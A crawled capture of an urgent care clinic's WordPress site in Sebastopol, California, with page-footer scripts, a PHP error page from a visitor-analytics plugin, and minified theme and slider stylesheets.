		"streetAddress":"6800 Palm Ave., Ste H",
		"addressLocality":"Sebastopol",
		"addressRegion":"CA ",
		"postalCode":"95472",
		"addressCountry":"United States"
	  },
	  "geo":{
		"@type":"GeoCoordinates",
		"latitude":38.3970312,
		"longitude":-122.8212002
	  },
	  "telephone":"+1- 510-605-5330",
	  "priceRange" : "-"
	}
</script>

<script>
$(document).ready(function() {
$("#Modal").css("display", "block");
$(".modal-close").click(function() {
 $("#Modal").css("display", "none");
 sessionStorage.setItem('popState','shown');
});
});
</script>


<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/leaflet-routing-machine.min.js"></script>
<script type="text/javascript" src="http://www.liedman.net/leaflet-routing-machine/lib/Control.Geocoder.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/frontend.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/includes/counter/counter.php?page=counter
body_size: 319
content:
<br />
<b>Warning</b>:  include_once(/home/pr0gressiveurgen/public_html/wp-config.php): failed to open stream: No such file or directory in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/pr0gressiveurgen/public_html/wp-config.php' for inclusion (include_path='.:/usr/lib/php:/usr/local/lib/php') in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  include_once(/home/pr0gressiveurgen/public_html/wp-load.php): failed to open stream: No such file or directory in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>7</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/pr0gressiveurgen/public_html/wp-load.php' for inclusion (include_path='.:/usr/lib/php:/usr/local/lib/php') in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>7</b><br />
<br />
<b>Fatal error</b>:  Call to a member function get_results() on null in <b>/home/pr0gressiveurgen/public_html/wp-content/plugins/visitor-analytics/includes/counter/counter.php</b> on line <b>172</b><br />


--- FILE ---
content_type: text/css
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/style.min.css
body_size: 5085
content:
@import url(https://fonts.googleapis.com/css?family=Questrial);@font-face{font-family:Voga-bold;src:url(fonts/Voga-Regular2.woff2) format('woff2'),url(fonts/Voga-Regular2.woff) format('woff');font-weight:400;font-style:normal}*,:after,:before{box-sizing:border-box;-moz-box-sizing:border-box;image-rendering:-webkit-optimize-contrast}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}input:not([type=radio]):not([type=checkbox]),select,textarea{-webkit-appearance:none}form,label{-webkit-text-size-adjust:100%}mark{background-color:transparent}body{font-size:18px;line-height:26px;font-family:Questrial,sans-serif;color:#111;position:relative}body.active{overflow:hidden;width:100%;height:100%;position:fixed!important}a{text-decoration:none;-webkit-transition:all .3s linear;transition:all .3s linear}img{max-width:100%;vertical-align:top;image-rendering:-webkit-optimize-contrast}textarea{resize:vertical}iframe{border:none;width:100%}h1,h2,h3,h4,ul{margin:0;padding:0;list-style:none}b,strong{font-weight:700}em,i{font-style:italic}input[type=submit]{cursor:pointer}a[href^="tel:"]{color:inherit!important;text-decoration:none}.clearfix:after,.clearfix:before{content:"";display:table;clear:both}.clearfix{clear:both;overflow:hidden}.comp{color:#d5382d;font-weight:700}.comingsoon{color:red;font-style:italic;font-weight:700}.col2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.col3{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.col2 li,.col3 li{overflow:hidden;display:inline-block;width:100%}.main_phone{font-weight:700}.back_top{display:none;background:#d5382d;position:fixed;z-index:999;bottom:0;width:100%;height:45px;cursor:pointer}.back_top:before{content:"";position:absolute;top:45%;left:50%;transform:translate(-50%,-45%);border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent}.back_top:hover{opacity:.7}.h1_hdng{font:22px Questrial;font-weight:400;color:#111;font-weight:400;display:block;margin-bottom:12px}.h1_nonhome{font:22px Voga-bold;font-weight:400;color:#d5382d;font-weight:700}.thumb_left_dd,.thumb_left_dr{float:left;margin:-4px 19px 0 0}.thumb_right_dd,.thumb_right_dr{float:right;margin:-4px 0 0 19px}.thumb_center_dd,.thumb_center_dr{display:block;margin:10px auto}.text_left,.text_left p{text-align:left}.text_right,.text_right p{text-align:right}.text_center,.text_center p{text-align:center;display:block}::-webkit-input-placeholder{opacity:1;color:inherit}::-moz-placeholder{opacity:1;color:inherit}:-ms-input-placeholder{opacity:1;color:inherit}:-moz-placeholder{opacity:1;color:inherit}.wrapper{width:100%;max-width:1060px;margin:0 auto;position:relative}header{position:absolute;left:0;right:0;width:100%;padding:45px 10px 0;background:#fff;height:253px;z-index:1}.main_logo{float:left;padding:8px 0 0;position:relative;top:46px}.main_logo img{max-width:310px;width:100%}.header_info{float:right;text-align:right;margin:29px 0 0}.hdr_box{display:inline-block;vertical-align:top}.hdr_box h2{color:#d5382d;display:inline-block;vertical-align:middle;background:url(images/time_icon.png) no-repeat center left;padding:5px 10px 5px 35px}.hdr_box h2 span{color:#000}.hdr_box ul li{display:inline-block;vertical-align:top}.hdr_btm{padding:0 10px;position:absolute;top:0;left:0;right:0;width:100%;background:url(images/hdr_btm_bg.jpg) repeat-x center top #d5382d;color:#fff}.hdr_btm ul li{display:inline-block;vertical-align:top;line-height:45px;padding:0 0 0 35px;background:url(images/hdr_icon1.png) no-repeat center left;text-align:left}.hdr_btm ul li:nth-child(2){background:url(images/hdr_icon2.png) no-repeat center left;margin:0 0 0 94px}.hdr_btm ul li:nth-child(3){background:url(images/hdr_icon3.png) no-repeat center left;float:right}.hdr_btm ul li a,.hdr_btm ul li mark{color:#fff}.hdr_btm ul li a:hover{text-decoration:underline}.hdr_info{position:absolute;right:100px;top:14px;text-align:center}.hdr_info section{display:inline-block;margin:0 40px}.hdr_info section h2{font-size:18px;font-weight:600;color:#112763}.hdr_info section mark{font-weight:800;font-size:20px}.hdr_info section a{display:block;background:#112763;width:129px;color:#fff;text-align:center;margin:0 auto;border-radius:4px}.hdr_info section a:hover{background:#d5382d}.hdr_info2{margin-top:46px}#nav_area{margin:141px 0 0}.page_nav ul{bottom:-78px;background:url(images/nav_bg.jpg) repeat-x center top #176391;text-align:right;position:relative;z-index:10;border-radius:50px 0 0 50px;width:705px;float:right}.page_nav ul:after{content:"";position:absolute;top:0;left:100%;width:430px;height:100%;background:url(images/nav_bg.jpg) repeat-x center top #176391}.footer_nav ul li,.page_nav ul li{display:inline-block;position:relative;margin:0 12px}.footer_nav ul li:first-child,.page_nav ul li:first-child{margin-left:0}.footer_nav ul li:last-child,.page_nav ul li:last-child{margin-right:0}.footer_nav ul li:after,.page_nav ul li:after{content:"";position:absolute;top:32px;right:-18px;width:9px;height:9px;background:#35749a;border-radius:50%}.footer_nav ul li:last-child:after,.page_nav ul li:last-child:after{display:none}.footer_nav ul li a,.page_nav ul li a{display:block;font-size:16px;color:#fff;line-height:72px;padding:0 0}.page_nav ul li a:active,.page_nav ul li a:hover,.page_nav ul li a:hover small,.page_nav ul li.current_page_item a small,.page_nav ul li.current_page_item>a{text-decoration:underline}.page_nav ul li:hover>ul{display:block;visibility:visible}.page_nav ul ul{display:none;margin:0;padding:0;position:absolute;top:100%;left:0;z-index:999}.page_nav ul ul ul{left:100%;top:0}.page_nav ul ul li{display:block;width:100%;margin:0}.page_nav ul ul li a{background:#063f61;width:150px;margin:auto;height:auto;display:block;padding:10px 15px;border-bottom:1px solid;line-height:100%;text-align:left}.page_nav span{position:absolute;right:25px;top:32px;display:none;padding:0;cursor:pointer;z-index:9;color:#fff;text-align:center}.fa{display:block;margin-top:-3px}.fa:before{position:absolute}.nav_toggle_button{display:none;text-align:left;position:relative}.nav_toggle_button.active{opacity:1}.nav_toggle_button i{cursor:pointer}.nav_toggle_button .toggle_holder{position:absolute;top:60%;right:0;transform:translateY(-50%)}.nav_toggle_button .hamburger-inner,.nav_toggle_button .hamburger-inner:after,.nav_toggle_button .hamburger-inner:before{background:#176391}.nav_toggle_button small{text-transform:uppercase;font-weight:700;font-size:15px;color:#176391;display:block}.menu_slide_right{display:none}.menu_slide_right .hamburger-inner,.menu_slide_right .hamburger-inner:after,.menu_slide_right .hamburger-inner:before{background:#000}.menu_slide_right .toggle_holder{position:absolute;top:55%;right:10px;transform:translateY(-50%)}.menu_slide_right small{text-transform:uppercase;color:#000;font-weight:700;font-size:13px;display:block}#banner .wrapper{height:791px}.slider_con{position:sticky;top:0;left:0;bottom:0;width:100%;height:100%;right:0;margin:auto;z-index:-1}.slider{width:1920px;height:763px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rslides{display:none}.mobi_ban{display:none}.bnr_info{top:26%;left:0;width:378px;position:absolute;z-index:22}.bnr_info h2{font-size:45px;color:#111}.bnr_info h2 span{font:100px Voga-bold;color:#d5382d;display:block}.bnr_info h2 small{font-size:100px;color:#176391}.bnr_info p{font-size:17px;color:#111;margin:30px 0}.bnr_info a{color:#fff;text-align:center;display:inline-block;width:290px;line-height:70px;background:#1c6693;border-radius:50px;-webkit-box-shadow:0 19px 23px -22px rgba(0,0,0,.44);-moz-box-shadow:0 19px 23px -22px rgba(0,0,0,.44);box-shadow:0 19px 23px -22px rgba(0,0,0,.44)}.bnr_info a:hover{background:#d5382d}.ani_spacer{height:1px;background:#bcc0c1}.ani_spacer:after{position:absolute;top:-9px;left:100%;content:"";width:21px;height:21px;border:1px solid #c3c7c8;border-radius:50%}.bnr_spacer{width:650px;position:absolute;left:-452px;top:139px}#main_area{background:#fff;padding:120px 10px 220px}main{float:right;width:541px;max-width:100%;text-align:left;line-height:30px;position:relative}.h1_title{font:80px Voga-bold;line-height:70px;color:#d5382d;margin:30px 0 13px 0}.h1_title small{font:35px Questrial;color:#2d2d2d;display:block;margin:5px 0 0 112px}.h1_title span{font:28px Questrial;color:#111;font-weight:400;display:block}.main_spacer{width:133px;position:absolute;left:-63px;top:155px}main p{margin-bottom:15px}main ol{padding-left:35px;margin-bottom:15px}main ul li{position:relative}main .bullet{padding:0;margin-bottom:15px}main .bullet li{padding-left:25px;margin-bottom:8px}main .bullet li:before{position:absolute;content:"";top:10px;left:0;width:13px;height:13px;background:#fff;border-radius:50%;border:3px solid #176391}main a{font-weight:700;color:#d5382d;text-decoration:underline}main a:hover{text-decoration:none}.sidebar{float:left;width:455px}.side_box1{position:relative;left:-461px}.side_box1 img{max-width:917px}#bottom1{background:url(images/loc_map.png) no-repeat center #d5382d;padding:2px 10px 0;min-height:848px}[class^=btm1_box]{width:476px;text-align:left}.btm1_box1{background:#fff;border-radius:30px;padding:30px 30px 25px 50px;min-height:363px;-webkit-box-shadow:0 -20px 25px -24px rgba(0,0,0,.1);-moz-box-shadow:0 -20px 25px -24px rgba(0,0,0,.1);box-shadow:0 -20px 25px -24px rgba(0,0,0,.1);margin:-95px 0 0}.btm1_box1 figure{background:#fff;border-radius:50%;width:151px;height:151px;-webkit-box-shadow:0 0 38px -17px rgba(0,0,0,.56);-moz-box-shadow:0 0 38px -17px rgba(0,0,0,.56);box-shadow:0 0 38px -17px rgba(0,0,0,.56);padding:7px;margin:-67px 20px 0 -100px;float:left}.btm1_box1 h2{font-size:20px;color:#176391;white-space:pre-line;line-height:21px}.btm1_box1 h3{margin:7px 0 12px}.btm1_box1 h3 mark{font-size:25px;color:#d5382d}.btm1_box1 p small{font-size:21px;text-transform:uppercase;display:block}.btm1_box1 p{font-size:16px;color:#111;display:block}.btm1_btn{font-size:16px;color:#fff;text-align:center;display:inline-block;width:263px;line-height:64px;background:#1c6693;border-radius:50px;margin:19px 0 0}.btm1_btn:hover{background:#d5382d}.btm1_box2{margin:60px 0 0;color:#fff;position:relative}.btm1_spacer{width:630px;position:absolute;right:68%;top:141px}.btm1_box2 h2{font-size:28px;margin:0 0 70px}.btm1_box2 h2 span{font:80px Voga-bold;display:block}.btm1_box3{background:#fff;padding:10px;position:absolute;bottom:23px;right:0;width:521px!important}.rslides2{display:none!important}#bottom2{background:#fff;min-height:823px;padding:90px 10px 20px;text-align:center;color:#111}.btm2_con{margin:0 0 46px}.btm2_con h2{font-size:25px;position:relative;display:inline-block}.btm2_con h2:before{content:url(images/srv_before.png);right:106%;bottom:32px;position:absolute}.btm2_con h2:after{content:url(images/srv_after.png);left:106%;bottom:32px;position:absolute}.btm2_con h2 span{font:88px Voga-bold;color:#d5382d;display:block}.btm2_con h2 small{font-size:88px;color:#176391}.btm2_con p{font-size:16px}[class^=btm2_box]{display:inline-block;vertical-align:top;border:1px solid #e3e3e3;border-radius:30px;width:246px;min-height:371px;margin:5px;padding:158px 20px 20px;position:relative}[class^=btm2_box] h2{font:35px Voga-bold;color:#000}[class^=btm2_box] p{font-size:16px;margin:20px 0;line-height:21px}[class^=btm2_box] a{font-size:16px;color:#fff;text-align:center;display:inline-block;width:120px;line-height:41px;background:#176391;border-radius:50px}[class^=btm2_box] a:hover{background:#d5382d}[class^=btm2_box]:hover{border:1px solid #fff;-webkit-box-shadow:0 7px 16px -7px rgba(213,56,45,1);-moz-box-shadow:0 7px 16px -7px rgba(213,56,45,1);box-shadow:0 7px 16px -7px rgba(213,56,45,1)}[class^=btm2_box]:hover h2{color:#d5382d}[class^=btm2_box]:before{content:url(images/btm_icon1.png);top:53px;left:0;right:0;text-align:center;position:absolute}.btm2_box2:before{content:url(images/btm_icon2.png)}.btm2_box3:before{content:url(images/btm_icon3.png)}.btm2_box4:before{content:url(images/btm_icon4.png)}.btm2_box2,.btm2_box3{margin:40px 5px 0}.btm2_box3 h2{font-size:25px}.btm2_box4 h2{font-size:30px}#bottom3{background:url(images/btm3_bg.jpg) no-repeat center top;position:relative;z-index:1;min-height:686px;padding:100px 10px 20px}#bottom3:before{content:"";position:absolute;top:0;left:0;right:0;width:100%;height:100%;background:rgba(23,99,145,.95)}.btm3_con{width:448px;color:#fff;display:inline-block;vertical-align:top;margin:67px 0 0;position:relative}.btm3_spacer{width:630px;position:absolute;right:48%;top:110px}.btm3_con h2{font-size:28px;line-height:18px}.btm3_con h2 span{font:80px Voga-bold;display:block}.btm3_con p{font-size:16px;margin:28px 24px 42px 0}.btm3_con a{font-size:20px;color:#333;text-align:center;display:inline-block;width:263px;line-height:64px;background:url(images/btm3_btn.jpg) repeat-x center top;border-radius:50px}.btm3_con a:hover{background-position:center bottom;color:#fff}#f-right{float:right}[class^=btm3_box]{background:#fff;border-radius:30px;width:257px;min-height:451px;display:inline-block;vertical-align:top;-webkit-box-shadow:0 7px 16px -7px rgba(0,0,0,.5);-moz-box-shadow:0 7px 16px -7px rgba(0,0,0,.5);box-shadow:0 7px 16px -7px rgba(0,0,0,.5)}[class^=btm3_box] figure{border-radius:30px 30px 0 0;overflow:hidden}.btm3_inner{padding:28px}[class^=btm3_box] h2:after{content:url(images/btm3_after.png);bottom:-25px;left:-28px;position:absolute}[class^=btm3_box] h2{font-size:20px;position:relative;line-height:20px}[class^=btm3_box] h2 span{font:35px Voga-bold;color:#d5382d;display:block}[class^=btm3_box] p{font-size:16px;margin:20px 0}[class^=btm3_box] a{font-size:16px;color:#fff;text-align:center;display:inline-block;width:120px;line-height:41px;background:#d5382d;border-radius:50px}[class^=btm3_box] a:hover{background:#176391}.btm3_box2{margin:25px 0 0 14px}.btm3_box2 h2 span{color:#176391}.btm3_box2 a{background:#176391}.btm3_box2 a:hover{background:#d5382d}footer{background:#fff;padding:0 0 35px}.ftr_map iframe{height:497px;width:100%}.contact_info{width:897px;min-height:367px;padding:65px 0 20px;margin:-126px auto 50px;background:#fff;border-radius:30px;text-align:center;position:relative;-webkit-box-shadow:0 0 38px -6px rgba(0,0,0,.15);-moz-box-shadow:0 0 38px -6px rgba(0,0,0,.15);box-shadow:0 0 38px -6px rgba(0,0,0,.15)}.contact_info h2{font-size:25px}.contact_info h2 span{font:55px Voga-bold;color:#d5382d;display:block}.contact_info p{font-size:16px;width:463px;margin:auto}.contact_info ul li{display:inline-block;vertical-align:top;white-space:pre-line;padding:5px 0 5px 62px;text-align:left;background:url(images/ftr_icon.png) no-repeat center left 15px;margin:41px 17px 0}.contact_info ul li:nth-child(2){background:url(images/ftr_icon2.png) no-repeat top 5px left}.contact_info ul li a,.contact_info ul li mark{color:#191919}.contact_info ul li a[href^="tel:"]{color:inherit}.contact_info ul li a:hover{text-decoration:underline}.ftr_logo{float:right}.ftr_logo img{max-width:327px;width:100%}.footer_nav{background:url(images/nav_bg.jpg) repeat-x center top #176391;position:relative;z-index:10;border-radius:0 50px 50px 0;width:705px}.footer_nav:before{content:"";position:absolute;top:0;right:100%;width:430px;height:100%;background:url(images/nav_bg.jpg) repeat-x center top #176391}.footer_nav ul li a:active,.footer_nav ul li a:hover,.footer_nav ul li a:hover small,.footer_nav ul li.current_page_item a small,.footer_nav ul li.current_page_item>a{text-decoration:underline}.copyright{font-size:16px;color:#111;margin-top:15px}.copyright a{color:#111}.copyright a:hover{text-decoration:underline}.footer_comp{display:inline-block;margin:0 10px;position:relative}.footer_comp:before{content:"\2022";left:-3px;top:-18px;position:absolute}.resources{margin-top:10px}.resources a{display:block;font-weight:700;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}.resources a:hover{padding-left:2px;text-decoration:none!important;color:red}.resources li,.resources ul{list-style-type:none;margin:0;padding:0}.resources ul li{margin-bottom:8px;padding:12px;background:#fafdfe;outline:1px solid #ececec}.resources ul li:before{content:""}.resources ul li:after{content:""}.resources ul li a span{font-size:11px;color:#666;letter-spacing:1px}.lt-ie8 .dang-ie{width:100%;height:100%;position:fixed;background-color:#00abdd}.message{text-align:center;color:#fff;font-size:20px;position:absolute;top:20%;left:0;right:0}.inner-message{position:relative;top:-20%;left:0;right:0;text-align:center;margin:auto}.inner-message img{position:relative;left:3em}.inner-message a.download{display:block;width:300px;padding:10px;color:#fff;margin:2em auto;border:1px solid #fff}.terms{color:#fff;font-size:13px;padding:20px;position:absolute;right:0;bottom:0}.terms a{color:#fff;font-weight:700}.lt-ie8 .protect-me{display:none}.sitemap{list-style-type:none;padding:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:3px;-moz-column-gap:3px;column-gap:3px}.sitemap li{counter-increment:step-counter;overflow:hidden}.sitemap li{padding:5px 15px;background:#e3e3e3}.sitemap li:nth-child(odd){background:#f2f2f2}.sitemap li a{display:block}.sitemap li a:before{content:counter(step-counter) '. '}.sitemap ul{margin-top:5px}.sitemap ul li:nth-child(odd){background:#e3e3e3}.sitemap ul li:nth-child(even){background:#f2f2f2}.sitemap ul li{counter-increment:sub-counter}.sitemap ul li a:before{content:counter(step-counter) '.' counter(sub-counter) ' '}.breadcrumbs{margin-bottom:34px;border-bottom:1px dotted gray;padding-bottom:11px;overflow:hidden;text-overflow:ellipsis}.breadcrumbs span{vertical-align:bottom;display:inline-block}.breadcrumbs span[property=name]{display:inline-block;padding:0;margin-top:-3px;vertical-align:middle;max-width:270px;white-space:nowrap}.breadcrumbs .post{border-radius:0;padding:0;margin:0;border:none;word-wrap:normal}.breadcrumbs span[class='post post-page current-item']{display:inline-block;padding:0;max-width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.non_ban{position:relative}.non_ban figure{width:1920px;margin-left:-430px}.page_title{text-align:center;width:100%;z-index:2;position:absolute;bottom:0;line-height:100%;text-transform:uppercase;padding:10px;background:rgba(255,255,255,.5)}.intro_txt{border-bottom:5px solid #236d99;border-top:5px solid #d53a2f;border-radius:30px;padding:15px;text-align:center;font-size:22px;font-weight:700;margin-bottom:30px}#Modal{display:none;height:100%;position:fixed;width:100%;background-color:rgba(0,0,0,.4);z-index:999}#modal_container{width:790px;margin:0 auto;text-align:left;background:#fff;position:relative;top:50%;height:700px;max-width:100%;border:3px solid #d5382d;padding:45px 25px;transform:translate(0,-50%);border-radius:10px;text-align:center;overflow-y:scroll}.modal-close{position:absolute;right:6px;top:6px;font-weight:700;font-size:14px;text-align:center;border-radius:50%;line-height:14px;cursor:pointer;display:flex;justify-content:center;align-items:center;height:30px;width:30px;background:#d5382d;border:0;color:#fff}.modal_card{color:#fff}.modal_logo{margin:0 auto 20px}.modal_inner p{color:#000;margin:0 auto 20px}.modal_inner p:last-child{margin-bottom:0}.pop_covid{padding:25px 15px;background:#0f4c70f2}.pop_covidimg{margin:0 auto 25px;border:3px solid #dfdfdf;max-width:500px;width:100%;border-radius:10px;overflow:hidden}.pop_covid p{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/media.min.css
body_size: 1979
content:
@media only screen and (max-width :1100px){body,html{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}[class^=btm2_box]{width:22%}.btm1_box1 figure{margin:-67px 20px 0 -54px}}@media only screen and (max-width :1024px){.page_nav ul li.menu-item-has-children>span{display:block;font-size:17px;right:20px;top:30px;position:absolute}.page_nav ul li:hover>ul{display:none}.footer_nav,.page_nav ul{width:645px;margin-left:10px}.copyright{margin-left:10px}.footer_nav ul li,.page_nav ul li{margin:0 8px}.footer_nav ul li::after,.page_nav ul li::after{right:-14px}.slider_con{position:relative;top:0!important}.bnr_info{left:10px}.hdr_btm ul li:nth-child(2){margin:0 0 0 55px}main{width:51%}.h1_title{font-size:45px;margin:0 0 20px}.h1_title small{display:inline-block;margin:0}.main_spacer{display:none}[class^=btm1_box]{width:445px}.ftr_logo{margin:0 10px}}@media only screen and (max-width :1010px){header{position:relative;padding:0;height:auto}.header_con{padding:10px}.header_info{margin:44px 0 0}.hdr_btm{padding:10px;position:relative;text-align:center}.hdr_btm ul li{margin:5px 10px!important;line-height:100%;padding:5px 0 5px 35px}.hdr_btm ul li:nth-child(3){float:none}.hdr_info section{margin:0 11px}.hdr_info2 p{font-size:14px!important}#nav_area{margin:0}.page_nav{clear:both;height:auto;margin:auto;transition:none;position:relative;width:100%;right:0;top:0;font-size:0}.page_nav ul:after{display:none}.page_nav ul{bottom:0;margin:0;text-align:center;border-radius:0;width:100%;float:none;padding:10px 10px 4px}.footer_nav ul li,.page_nav ul li{width:32%;text-align:center;border:1px solid #35749a;margin:2px!important}.footer_nav ul li:after,.page_nav ul li:after{display:none}.footer_nav ul li a,.page_nav ul li a{line-height:100%;padding:10px 5px}.page_nav ul li span{right:0;top:5px}.page_nav ul ul,.page_nav ul ul li,.page_nav ul ul li a{width:100%}.page_nav ul ul li{margin:0!important}#banner{text-align:center;height:auto;margin:0;padding:0}#banner .wrapper{height:708px}.box_skitter{display:none}.rslides{display:block}.slider{left:32%;top:-150px}.bnr_info{width:98%;background:rgba(255,255,255,.5);padding:20px 10px;top:auto;bottom:45px}.bnr_info h2 small,.bnr_info h2 span{font-size:65px}.bnr_spacer,.btm1_spacer,.btm3_spacer{display:none}.non_ban figure{width:190%;margin-left:-42%}.page_title{font-size:40px}#main_area{padding:20px 10px;margin:0}main{float:none;margin:0 auto;width:100%}.h1_title{line-height:100%}.sidebar{display:none}#bottom1{padding:20px 10px;min-height:0}[class^=btm1_box]{width:47%;display:inline-block;vertical-align:middle}.btm1_box1{margin:35px 10px 20px}.btm1_box1 figure{margin:-67px 20px 0 -49px}.btm1_box2{margin:0}.btm1_box2 h2{margin:0 0 20px}.btm1_box3{position:relative;bottom:auto;right:auto;margin:auto!important;display:block}.box_skitter_large1{display:block}#bottom2{min-height:0;padding:20px 10px}.btm2_con{margin:0 0 30px}.btm1_box2 h2 span,.btm2_con h2 small,.btm2_con h2 span,.btm3_con h2 span{font-size:55px}[class^=btm2_box]{width:48%;margin:5px}#bottom3{min-height:0;padding:40px 10px;text-align:center}.btm3_con{width:100%;margin:0 0 30px}.btm3_con p{margin:20px 0}#f-right{float:none}.btm3_box2{margin:0 5px}footer{padding:0 0 20px}.copyright,.footer_nav,.page_nav ul{margin-left:0}.ftr_map iframe{height:350px}.contact_info{width:100%;min-height:0;padding:20px 10px;margin:0}.contact_info p{width:100%}.contact_info ul li{padding:55px 10px 10px;background-position:center top!important;margin:30px 0 10px;text-align:center}.ftr_logo{float:none;text-align:center;margin:20px 10px}.footer_nav{border-radius:0;width:100%;padding:10px}.copyright{text-align:center;padding:0 10px}}@media only screen and (max-width:979px){.footer_btm{margin-bottom:42px}}@media only screen and (max-width :800px){.thumb_left_dd,.thumb_right_dd{width:300px}.sitemap{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}header{border-top:1px solid #176391;z-index:1}.main_logo{width:500px;max-width:76%}.header_info{text-align:center;padding:10px;float:none;margin:0}.hdr_info{position:static;margin-bottom:20px}.hdr_info2 p{font-size:18px!important}.hdr_info2 p strong{display:block}#modal_container{height:85%}#nav_area{padding:25px 15px;background:#fff}.nav_toggle_button{display:block}.page_nav{width:280px;position:fixed;top:0;right:-280px;height:100%;background:#176391;transition:all .7s ease;overflow-y:scroll;padding:0 0 30px;opacity:0}.page_nav ul{margin:0;padding:0}.page_nav ul li{width:100%;display:block;margin:0 auto!important;border:none;border-bottom:1px solid #f8f8f8;text-align:left}.page_nav ul li:last-child{border-bottom:none}.page_nav ul li a{line-height:50px;padding:0 10px}.page_nav ul ul{width:100%;position:relative;transition:none}.page_nav ul ul li{border:none;width:100%}.toggle_right_nav{position:fixed;top:0;left:0;right:0;width:100%;height:100%;z-index:1000;visibility:hidden;transition:all .7s ease}.toggle_nav_close{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.toggle_right_cont{visibility:visible;background:rgba(0,0,0,.9)}nav.toggle_right_style{right:0;opacity:1;z-index:45}.logo_slide_right{float:left;width:calc(100% - 90px)}.menu_slide_right{display:block;text-align:left;padding:20px 10px;background:#fff;position:relative}#banner .wrapper{height:auto}.slider{width:100%;height:auto;left:auto;top:auto;position:relative;-webkit-transform:translateX(0);transform:translateX(0);margin:-88px 0 0}.bnr_info{position:static;padding:40px 10px}[class^=btm1_box]{width:100%;margin:0 0 30px}.btm1_box1 figure{margin:-28px 20px 0 -49px}}@media only screen and (max-width :600px){.hdr_btm ul li{background:0 0!important;padding:5px 0!important;text-align:center;display:block}.hdr_btm ul li small{display:block;font-size:0;margin-top:-12px}.mobi_ban{display:block}.slider_con{display:none}.non_ban figure{width:310%;margin-left:-105%}.mobi_ban{width:185%;margin-left:-61%}.btm1_box1{padding:30px 10px 25px 19px}.btm1_box1 figure{float:none;margin:-10px auto 25px;display:block}[class^=btm2_box]{width:95%}.footer_nav ul li{width:100%;margin:2px auto!important}.btm3_con h2{line-height:100%}[class^=btm3_box]{margin:10px 0}footer{padding:0 0 60px}.footer_comp{display:block}.footer_comp:before{content:""}.contact_info ul li{display:block;padding:55px 0 10px}.page_title{position:relative}.thumb_right_dd,.thumb_right_dr{display:none}.back_top{bottom:48px}}@media only screen and (max-width :500px){.btm1_box3{width:100%!important}.rslides2{display:block!important}.box_skitter_large1{display:none!important}}@media only screen and (max-width :411px){.hdr_info section{margin:15px 11px}}

--- FILE ---
content_type: text/css
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/skitter.styles.min.css
body_size: 2044
content:
.box_skitter{position:relative;width:100%;height:auto;background:0}.box_skitter img{max-width:none}.box_skitter ul{display:none}.box_skitter .container_skitter{overflow:hidden;position:relative}.box_skitter .image{overflow:hidden}.box_skitter .image img{display:none}.box_skitter .box_clone{position:absolute;top:0;left:0;width:100px;overflow:hidden;display:none;z-index:20}.box_skitter .box_clone img{position:absolute;top:0;left:0;z-index:20}.box_skitter .prev_button{position:absolute;top:45%;left:5%!important;z-index:9999;width:42px;height:42px;overflow:hidden;text-indent:-9999em;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;opacity:.5}.box_skitter .next_button{position:absolute;top:45%;right:5%!important;z-index:9999;width:42px;height:42px;overflow:hidden;text-indent:-9999em;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;opacity:.5}.box_skitter .prev_button:hover,.box_skitter .next_button:hover{opacity:.1}.box_skitter .info_slide{position:absolute;left:10px;top:90%;z-index:100;background:#fff;color:#fff;font:bold 11px arial;padding:5px 0 5px 5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;opacity:.75}.box_skitter .info_slide .image_number{background:#333;float:left;padding:2px 10px;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all 